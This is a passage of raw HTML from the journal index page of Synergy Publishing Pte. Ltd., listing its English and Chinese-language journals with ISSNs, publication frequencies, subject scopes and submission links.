		
	</script>

		
	
</head>
<body id="pkp-common-openJournalSystems" >
<div class="topt">
<div class="topt_t">
<label for="welcome" >
	WELCOME TO SYNERGY PUBLISHING PTE. LTD. </label>
</div>
</div>
<div id="container">
<div id="header">
<div class="topk">
<div id="headerTitle">
<h1>
	<a href="https://www.s-p.sg/" target="_blank"><img src="https://ojs.s-p.sg/public/site/pageHeaderTitleImage_en_US.png" width="200" height="65" alt="Page Header" /></a>
</h1>
</div>
<div class="topt_lang">
<div class="block" id="sidebarLanguageToggle">
	<script type="text/javascript">
		<!--
		function changeLanguage() {
			var e = document.getElementById('languageSelect');
			var new_locale = e.options[e.selectedIndex].value;

			var redirect_url = 'https://ojs.s-p.sg/index.php/index/user/setLocale/NEW_LOCALE?source=%2F';
			redirect_url = redirect_url.replace("NEW_LOCALE", new_locale);

			window.location.href = redirect_url;
		}
		//-->
	</script>
	<!--<span class="blockTitle">Language</span>-->
	<form action="#">
		<!--<label for="languageSelect">Select Language</label>-->
		<select id="languageSelect" size="1" name="locale" class="selectMenu yuyank"><option label="English" value="en_US" selected="selected">English</option>
<option label="简体中文" value="zh_CN">简体中文</option>
</select>
		<input type="submit" class="button yuyanan" value="Submit" onclick="changeLanguage(); return false;" />
	</form>
</div>

</div>
</div>


</div>

<div id="body">

	<div id="sidebar">
				
	</div>
 
  <script>
	
	
	//alert();
	var currentLocation = String( window.location);
	var url_array = currentLocation.split("/");
	var curr_journal=url_array[4];
	//alert(curr_journal);
		// 定义菜单栏离页面顶部的距离，默认为200
		var divOffsetTop = 0;
		//滚动事件
		window.onscroll=function(){
			var div = document.getElementById("navbar");
			// 计算页面滚动了多少（需要区分不同浏览器）
			var topVal = 0;
			if(window.pageYOffset){//这一条滤去了大部分， 只留了IE678
				topVal = window.pageYOffset;
			}
			else if(document.documentElement.scrollTop ){//IE678 的非quirk模式
				topVal = document.documentElement.scrollTop;
			}
			else if(document.body.scrolltop){//IE678 的quirk模式
				topVal = document.body.scrolltop;
			}
			if(topVal <= divOffsetTop){
				$('#navbar').attr('class', '');
				$('#navbar').attr('style', '');
			}
			else {
				if (curr_journal=='') //homepage
					$('#navbar').attr('class', '');
				else if (curr_journal=='aeb')
					$('#navbar').attr('class', 'aeb_sticky_menu');
				else if (curr_journal=='apm')
					$('#navbar').attr('class', 'apm_sticky_menu');
				
				else
					$('#navbar').attr('class', 'default_sticky_menu');
				/*$('#navbar').attr('style', 'margin-left:0;padding-left:103px;');*/
			}
		};
		// 页面加载完之后，计算菜单栏到页面顶部的实际距离
		window.onload=function(){
			var div = document.getElementById("navbar");
			divOffsetTop = div.offsetTop;
			if (curr_journal=='jsc')
				divOffsetTop=50;
			else if (curr_journal=='esp')
				divOffsetTop=50;
			else if (curr_journal=='aeb')
				divOffsetTop=50;
			else if (curr_journal=='jsupp')
				divOffsetTop=50;
		};
	
</script>
  
<div id="navbar">
	<ul class="menu">
		<li id="home" style="background:url(/images/menu-a-bg.png) right no-repeat; padding-left:0px;"><a href="http://ojs.s-p.sg/"><span style="color:#F00">Home</span></a></li>
		<li id="about" style="background:url(/images/menu-a-bg.png) right no-repeat;"><a href="https://ojs.s-p.sg/index.php/index/about">About</a></li>

					<li id="login" style="background:url(/images/menu-a-bg.png) right no-repeat;padding-left:15px;"><a href="https://ojs.s-p.sg/index.php/index/login">Login</a></li>
							<li id="register" style="background:url(/images/menu-a-bg.png) right no-repeat;"><a href="https://ojs.s-p.sg/index.php/index/user/register">Register</a></li>
										<li id="categories" style="background:url(/images/menu-a-bg.png) right no-repeat;"><a href="https://ojs.s-p.sg/index.php/index/search/categories">Categories</a></li>
							<li id="search" style="background:url(/images/menu-a-bg.png) right no-repeat;"><a href="https://ojs.s-p.sg/index.php/index/search">Search</a></li>
		
		
		                

			</ul>
</div><div id="breadcrumb">
<div style=" width:80%; margin:0 auto">
	<a href="https://ojs.s-p.sg/index.php/index/index">Home</a> &gt;
			<a href="https://ojs.s-p.sg/index.php" class="current">Synergy Publishing Pte. Ltd.</a></div>
</div>
			<div id="rightSidebar">
				 <div class="biaoti">User</div>
<div class="block" id="sidebarUser" style="margin-top:10px">
			<!--<span class="blockTitle">User</span>-->
	
												<form method="post" action="https://ojs.s-p.sg/index.php/index/login/signIn">
					<table>
						<tr>
						<td height="30"><input type="text" id="sidebar-username" name="username" value="username" class="user" onfocus="if(this.value=='username')this.value='';" onblur="if(this.value=='')this.value='username';" style="margin-top:5px;" />
                      
                        </td>
						</tr>
						<tr>
						<td height="30"><input type="password" id="sidebar-password" name="password" value="password" class="password" onfocus="if(this.value=='Password')this.value='';" onblur="if(this.value=='')this.value='Password';" /></td>
						</tr>
						<tr>
						<td height="30" colspan="2"><input type="checkbox" id="remember" name="remember" value="1" /> <label for="remember">Remember me</label></td>
						</tr>
						<tr>
							<td height="30" colspan="2"><input type="submit" value="Login" class="button anniu"  /></td>
						</tr>
					</table>
				</form>
						
</div>
 <div class="block" id="sidebarNavigation">
	<span class="blockTitle">Journal Content</span>

	<form id="simpleSearchForm" action="https://ojs.s-p.sg/index.php/index/search/search">
		<table id="simpleSearchInput" style=" width:100%;">
			<tr>
				<td>
													<input type="text" id="simpleQuery" name="simpleQuery" size="15" maxlength="255" value="Keywords" class="textField kuang" onfocus="if(this.value=='Keywords')this.value='';" onblur="if(this.value=='')this.value='Keywords';" /></label>
								</td>
			</tr>
			<tr>
				<td><label for="searchField">
				<select id="searchField" name="searchField" size="1" class="selectMenu kuang" style=" height:23px;width:94%; margin-top:5px;">
					<option label="All" value="query">All</option>
<option label="Authors" value="authors">Authors</option>
<option label="Title" value="title">Title</option>
<option label="Abstract" value="abstract">Abstract</option>
<option label="Index terms" value="indexTerms">Index terms</option>
<option label="Full Text" value="galleyFullText">Full Text</option>

				</select></label>
				</td>
			</tr>
			<tr>
				<td><input type="submit" value="Search" class="button" style="margin-top:10px; cursor:pointer" /></td>
			</tr>
		</table>
	</form>

	<br />

	</div>

<!-- Add javascript required for font sizer -->
<script type="text/javascript">
	<!--
	$(function(){
		fontSize("#sizer", "body", 9, 16, 32, ""); // Initialize the font sizer
	});
	// -->
</script>

<div class="block" id="sidebarFontSize" style="margin-bottom: 4px;">
	<span class="blockTitle">Font Size</span>
	<div id="sizer"></div>
</div>
<br />

			</div>
		<div id="main">
<h2 id="pageTitle">Synergy Publishing Pte. Ltd.</h2>

<div id="content">



<br />


<a name="journals"></a>


							<div class="journalDescription" id="journalDescription-6">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="75" height="30"><strong>Serial Title:</strong></td><td width="175" height="30"><span>Journal of Finance Research</span></td><td rowspan="7" align="center" width="221"><a href="/index.php/jfr"><img style="border: 1px solid #999; padding: 4px;" src="/public/journals/6/journalThumbnail_en_US.jpg" alt="" width="201" height="286" /></a></td></tr><tr><td width="75" height="30"><strong>Print ISSN:</strong></td><td width="476" height="30"><span><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">2591-7137</span></span></span></td></tr><tr><td width="75" height="30"><strong><strong>Online ISSN:</strong></strong></td><td height="30"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">2591-7145</span></span></td></tr><tr><td width="75" height="30"><strong>Frequency:</strong></td><td height="30">Half-yearly</td></tr><tr><td width="75" height="30"><strong>Language:</strong></td><td height="30">English</td></tr><tr><td width="75" height="30"><strong>E-mail:</strong></td><td height="30"><a href="mailto:ojs@s-p.sg">ojs@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>The scope of articles collected in journal is as follows:</strong></p></td></tr><tr><td colspan="2"> <table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">1.<span>Corporate Finance</span></span></span></td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">2.<span>Public Finance</span></span></span></td><td style="border-bottom: #000 1px solid;" width="202"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">3.<span>Personal Finance</span></span></span></td></tr><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">4.<span>Corporate Governance</span></span></span></td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">5.<span>Finance Rules and Regulation</span></span></span></td><td style="border-bottom: #000 1px solid;" height="20"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">6.<span>Financial Market and Business Management</span></span></span></td></tr><tr><td style="border-right: #000 1px solid;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">7.<span>Financial Trends</span></span></span></td><td style="border-right: #000 1px solid;" width="202" height="20"> </td><td> </td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/jfr/about/submissions#onlineSubmissions"><span style="color: #fff;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Online Submissions</span></span></span></a></div></td></tr><tr><td rowspan="2" colspan="2"><div style="display: flex; flex-wrap: wrap; justify-content: space-around; flex-direction: row; width: 440px;"><div style="width: 23%; height: 100px; margin: 10px 0; border-radius: 50%; background: #8e1530; display: flex; align-items: center; justify-content: center; text-align: center;"><a style="color: white; text-decoration: none;" href="#"> h5-index<br /><span style="font-size: 22px;">0</span> </a></div><div style="width: 23%; height: 100px; margin: 10px 0; border-radius: 50%; background: #8e1530; display: flex; align-items: center; justify-content: center; text-align: center;"><a style="color: white; text-decoration: none;" href="#"> h5-median<br /><span style="font-size: 22px;">0</span> </a></div><div style="width: 23%; height: 100px; margin: 10px 0; border-radius: 50%; background: #4f5671; display: flex; align-items: center; justify-content: center; text-align: center;"><a style="color: white; text-decoration: none;" href="#"> h-index<br /><span style="font-size: 22px;">0</span> </a></div><div style="width: 23%; height: 100px; margin: 10px 0; border-radius: 50%; background: #f6cf48; display: flex; align-items: center; justify-content: center; text-align: center;"><a style="color: black; text-decoration: none; font-size: 13px; line-height: 16px; font-weight: bold;" href="#"> Google-based Impact Factor<br /><span style="font-size: 22px;">0</span> </a></div></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/jfr" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/jfr/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/jfr/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-9">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td align="left" width="78" height="30"><strong>Serial Title:</strong></td><td height="30">Journal of Educational Theory and Management</td><td rowspan="7" align="center" width="243"><a href="/index.php/jetm"><img style="border: 1px solid #999; padding: 4px;" src="/public/journals/9/journalThumbnail_en_US.jpg" alt="" width="201" height="286" /></a></td></tr><tr><td align="left" width="78" height="30"><strong>Print ISSN:</strong></td><td width="475" height="30"><span>2591-7099</span></td></tr><tr><td align="left" width="78" height="30"><strong>Online ISSN:</strong></td><td height="30"><span>2591-7102</span></td></tr><tr><td align="left" width="78" height="30"><strong>Frequency:</strong></td><td height="30"><span>Quarterly-yearly</span></td></tr><tr><td align="left" width="78" height="30"><strong>Language:</strong></td><td height="30">English</td></tr><tr><td align="left" width="78" height="30"><strong>E-mail:</strong></td><td height="30"><a href="mailto:ojs@s-p.sg">ojs@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>The scope of articles collected in journal is as follows:</strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1.Perspectives on education theory</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20">2.Changes and trends in the structure management education</td><td style="border-bottom: #000 1px solid;" width="202">3.Relationship of education, business and management</td></tr><tr><td style="border-right: #000 1px solid;" width="177" height="20">4.Higher Education</td><td style="border-right: #000 1px solid;" width="169" height="20">5.Educational Delivery Mechanisms</td><td width="202" height="20"> </td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/yxyj/about/submissions#onlineSubmissions"><span style="color: #fff;">Online Submissions</span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/jetm" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/jetm/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/jetm/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-8">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="75" height="30"><strong>Serial Title:</strong></td><td height="30">Modern Electronic Technology</td><td rowspan="7" align="center" width="217"><a href="/index.php/met"><img style="border: 1px solid #999; padding: 4px;" src="/public/journals/8/journalThumbnail_en_US.jpg" alt="" width="201" height="286" /></a></td></tr><tr><td width="75" height="30"><strong>Print ISSN:</strong></td><td width="478" height="30"><span>2591-7110</span></td></tr><tr><td width="75" height="30"><strong>Online ISSN:</strong></td><td height="30"><span>2591-7129</span></td></tr><tr><td width="75" height="30"><strong>Frequency:</strong></td><td height="30"><span>Quarterly-yearly</span></td></tr><tr><td width="75" height="30"><strong>Language:</strong></td><td height="30">English</td></tr><tr><td width="75" height="30"><strong>E-mail:</strong></td><td height="30"><a href="mailto:ojs@s-p.sg">ojs@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong><span>The scope of articles collected in journal is as follows</span></strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1. Microelectronics</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20">2. Nanoelectronics</td><td style="border-bottom: #000 1px solid;" width="202">3. Electronic Material Technology</td></tr><tr><td style="border-right: #000 1px solid;" height="20">4. Structure and Properties of Semiconductors</td><td style="border-right: #000 1px solid;" height="20">5. Digital Technology</td><td height="20"><span style="border-right: #000 1px solid;">6. Automatic System</span></td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/met/about/submissions#onlineSubmissions"><span style="color: #fff;">Online Submissions</span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/met" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/met/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/met/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-2">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="70" height="30"><strong>华文刊名：</strong></td><td height="30">财经与管理</td><td rowspan="7" align="center" width="243"><a href="/index.php/cjygl"><img style="border: 1px solid #999; padding: 4px;" src="/public/journals/2/journalThumbnail_zh_CN.jpg" alt="" width="201" height="286" /></a></td></tr><tr><td width="70" height="30"><strong>英文刊名：</strong></td><td height="30">Finance and Management</td></tr><tr><td width="70" height="30"><strong>国际刊号：</strong></td><td width="491" height="30">2529-7848（<span>Online</span>）2529-783X（Print）</td></tr><tr><td width="70" height="30"><strong>出刊周期：</strong></td><td height="30">月刊</td></tr><tr><td width="70" height="30"><strong>期刊语言：</strong></td><td height="30">华文</td></tr><tr><td width="70" height="30"><strong>投稿邮箱：</strong></td><td height="30"><a href="mailto:	<br />
ojs@s-p.sg">ojs@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>期刊收录文章的专业范围如下：</strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1. 金融经济学</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20">2. 国际经济研究</td><td style="border-bottom: #000 1px solid;" width="202">3. 风险管理分析</td></tr><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">4. 国际资本管理</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">5. 国际商务研究</td><td style="border-bottom: #000 1px solid;" height="20">6. 贸易与金融</td></tr><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">7. 投资与理财</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">8. 统计与财税</td><td style="border-bottom: #000 1px solid;" height="20">9.资产评估</td></tr><tr><td style="border-right: #000 1px solid;" height="20">10. 审计</td><td style="border-right: #000 1px solid;" height="20">11. 知识产权</td><td height="20"> </td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/cjygl/about/submissions#onlineSubmissions"><span style="color: #fff;">Online Submissions</span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/cjygl" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/cjygl/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/cjygl/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-3">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="70" height="30"><strong>华文刊名：</strong></td><td height="30">工程技术与管理</td><td rowspan="7" align="center" width="243"><a href="/index.php/gcjsygl"><img style="border: 1px solid #999; padding: 4px;" src="/public/journals/3/journalThumbnail_zh_CN.jpg" alt="" width="201" height="286" /></a></td></tr><tr><td width="70" height="30"><strong>英文刊名：</strong></td><td height="30">Engineering Technology &amp; Management</td></tr><tr><td width="70" height="30"><strong>国际刊号：</strong></td><td width="491" height="30">2591-7161（Online）2591-7153（Print）</td></tr><tr><td width="70" height="30"><strong>出刊周期：</strong></td><td height="30">半月刊</td></tr><tr><td width="70" height="30"><strong>期刊语言：</strong></td><td height="30">华文</td></tr><tr><td width="70" height="30"><strong>投稿邮箱：</strong></td><td height="30"><a href="mailto:ojs@s-p.sg">ojs@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>期刊收录文章的专业范围如下：</strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1. 工程质量控制</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="181" height="20">2. 建筑施工研究</td><td style="border-bottom: #000 1px solid;" width="190">3.桥梁建筑技术</td></tr><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">4.公路施工与维护</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">5. 大型机械设备安装</td><td style="border-bottom: #000 1px solid;" height="20">6. 电力工程设备</td></tr><tr><td style="border-right: #000 1px solid;" height="20">7. 隧道工程</td><td style="border-right: #000 1px solid;" height="20">8. 工程安装基建</td><td>9. 航空工程</td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/gcjsygl/about/submissions#onlineSubmissions"><span style="color: #fff;">Online Submissions</span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/gcjsygl" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/gcjsygl/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/gcjsygl/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-10">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="70" height="30"><strong>华文刊名：</strong></td><td height="30">教学方法创新与实践</td><td rowspan="7" align="center" width="243"><a href="/index.php/jxffcxysj"><img style="border: 1px solid #999; padding: 4px;" src="/public/site/images/admin/jx.png" alt="" width="201" height="286" /></a></td></tr><tr><td width="70" height="30"><strong>英文刊名：</strong></td><td height="30"> Innovation and Practice of Teaching Methods</td></tr><tr><td width="70" height="30"><strong>国际刊号：</strong></td><td width="491" height="30">2630-483X （Online） 2661-4367（Print）</td></tr><tr><td width="70" height="30"><strong>出刊周期：</strong></td><td height="30">半月刊</td></tr><tr><td width="70" height="30"><strong>期刊语言：</strong></td><td height="30">华文</td></tr><tr><td width="70" height="30"><strong>投稿邮箱：</strong></td><td height="30">ojs@s-p.sg</td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>期刊收录文章的专业范围如下：</strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1. 语言教学</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20">2. 艺术教学</td><td style="border-bottom: #000 1px solid;" width="202">3. 职业教学</td></tr><tr><td style="border-right: #000 1px solid;" height="20">4. 高等教学</td><td style="border-right: #000 1px solid;" height="20">5. 国际教育理论</td><td>6. 课堂教学与实践</td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/jxffcxysj/about/submissions#onlineSubmissions"><span style="color: #fff;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #fff;">Online Submissions</span></span></span></span></span></span></span></span></span></span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/jxffcxysj" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/jxffcxysj/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/jxffcxysj/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-11">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="70" height="30"><strong>华文刊名：</strong></td><td height="30">亚洲临床医学杂志</td><td rowspan="7" align="center" width="243"><a href="/index.php/yzlcyxzz"><img style="border: 1px solid #999; padding: 4px;" src="/public/site/images/admin/20180723182149.jpg" alt="" width="201" height="286" /></a></td></tr><tr><td width="70" height="30"><strong>英文刊名：</strong></td><td height="30"> <span>Asian Journal of Clinical Medicine</span></td></tr><tr><td width="70" height="30"><strong>国际刊号：</strong></td><td width="491" height="30">2661-3026（Online） 2661-4375（Print）</td></tr><tr><td width="70" height="30"><strong>出刊周期：</strong></td><td height="30">月刊</td></tr><tr><td width="70" height="30"><strong>期刊语言：</strong></td><td height="30">华文</td></tr><tr><td width="70" height="30"><strong>投稿邮箱：</strong></td><td height="30"><a href="mailto:ojs@s-p.sg"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;">ojs@s-p.sg</span></span></span></span></span></span></span></span></span></a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>期刊收录文章的专业范围如下：</strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1. 基础医学</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20">2. 临床诊断与治疗</td><td style="border-bottom: #000 1px solid;" width="202">3. 临床治疗学</td></tr><tr><td style="border-right: #000 1px solid;" height="20">4. 临床药理学与进展</td><td style="border-right: #000 1px solid;" height="20">5. 临床心理学</td><td height="20">6. 临床肿瘤与治疗</td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/yzlcyxzz/about/submissions#onlineSubmission"><span style="color: #fff;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #000000;"><span style="color: #fff;">Online Submissions</span></span></span></span></span></span></span></span></span></span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/yzlcyxzz" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/yzlcyxzz/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/yzlcyxzz/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-12">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="70" height="30"><strong>华文刊名：</strong></td><td height="30">水利科学与技术</td><td rowspan="7" align="center" width="243"><a href="/index.php/slkxyjs"><img style="border: 1px solid #999; padding: 4px;" src="/public/journals/12/slkxyjs.jpg" alt="" width="201" height="286" /></a></td></tr><tr><td width="70" height="30"><strong>英文刊名：</strong></td><td height="30">Hydraulic Science &amp; Technology</td></tr><tr><td width="70" height="30"><strong>国际刊号：</strong></td><td width="491" height="30">2661-4790（Print）</td></tr><tr><td width="70" height="30"><strong>出刊周期：</strong></td><td height="30">月刊</td></tr><tr><td width="70" height="30"><strong>期刊语言：</strong></td><td height="30">华文</td></tr><tr><td width="70" height="30"><strong>投稿邮箱：</strong></td><td height="30"><a href="mailto:ojs@s-p.sg">ojs@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>期刊收录文章的专业范围如下：</strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1. 港口工程</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20">2. 防洪工程</td><td style="border-bottom: #000 1px solid;" width="202">3. 蓄水工程</td></tr><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">4. 引水工程</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">5. 城镇供水和排水工程</td><td style="border-bottom: #000 1px solid;" height="20">6. 农田水利工程</td></tr><tr><td style="border-right: #000 1px solid;" height="20">7. 水力发电工程</td><td style="border-right: #000 1px solid;" height="20">8. 水利规划与设计</td><td height="20">9. 环境水利工程</td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/slkxyjs/about/submissions#onlineSubmissions"><span style="color: #fff;">Online Submissions</span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/slkxyjs" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/slkxyjs/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/slkxyjs/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-13">
				<table width="100%" border="0" cellpadding="0"><tbody><tr><td width="70" height="30"><strong>华文刊名：</strong></td><td height="30">现代测绘工程</td><td rowspan="7" align="center" width="243"><a href="/index.php/xdchgc"><img style="border: 1px solid #999; padding: 4px;" src="/public/journals/13/xdchgc.jpg" alt="" width="201" height="286" /></a></td></tr><tr><td width="70" height="30"><strong>英文刊名：</strong></td><td height="30">Modern Surveying &amp; Mapping Engineering</td></tr><tr><td width="70" height="30"><strong>国际刊号：</strong></td><td width="491" height="30">2705-0521（Print）</td></tr><tr><td width="70" height="30"><strong>出刊周期：</strong></td><td height="30">双月刊</td></tr><tr><td width="70" height="30"><strong>期刊语言：</strong></td><td height="30">华文</td></tr><tr><td width="70" height="30"><strong>投稿邮箱：</strong></td><td height="30"><a href="mailto:ojs@s-p.sg">ojs@s-p.sg</a></td></tr><tr><td colspan="2" valign="middle" height="40"><p><strong>期刊收录文章的专业范围如下：</strong></p></td></tr><tr><td colspan="2"><table style="border: #000 1px solid;" width="" border="0" cellspacing="0" cellpadding="2"><tbody><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="177" height="20">1. 信息采集技术</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" width="169" height="20">2. 数据处理理论与方法</td><td style="border-bottom: #000 1px solid;" width="202">3. 测绘信息与应用</td></tr><tr><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">4. 大地测量学与导航定位</td><td style="border-right: #000 1px solid; border-bottom: #000 1px solid;" height="20">5. 工程与工业测量</td><td style="border-bottom: #000 1px solid;" height="20">6. 摄影测量与遥感</td></tr><tr><td style="border-right: #000 1px solid;" height="20">7. 地图制图学</td><td style="border-right: #000 1px solid;" height="20">8. 地理信息工程</td><td height="20"> </td></tr></tbody></table></td><td align="center"><div class="button anniu" style="text-align: center;"><a href="/index.php/xdchgc/about/submissions#onlineSubmissions"><span style="color: #fff;">Online Submissions</span></a></div></td></tr></tbody></table>
			</div>
				<p><a href="https://ojs.s-p.sg/index.php/xdchgc" class="action">View Journal</a> | <a href="https://ojs.s-p.sg/index.php/xdchgc/issue/current" class="action">Current Issue</a> | <a href="https://ojs.s-p.sg/index.php/xdchgc/user/register" class="action">Register</a></p>
    <hr />
    							<div class="journalDescription" id="journalDescription-14">
